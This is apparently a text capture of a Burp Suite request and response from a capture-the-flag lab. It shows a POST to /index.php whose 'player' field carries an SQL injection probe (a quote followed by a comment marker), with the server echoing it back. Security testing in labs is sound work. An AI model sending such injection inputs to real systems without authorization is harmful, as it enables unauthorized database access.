 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.126.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://10.129.126.21
11 Connection: keep-alive
12 Referer: http://10.129.126.21/
13 Cookie: PHPSESSID=uipv5ccr9a9m7jkeif6tn0oviu
14 Priority: u=0
15
16 player=ippsecsS'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Nov 2024 23:10:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 132
10
11 Congratulations ippsecs'-- - you may compete in this tournament!<br />
<br />
Complete the challenge <a href="/challenge.php">
here
</a>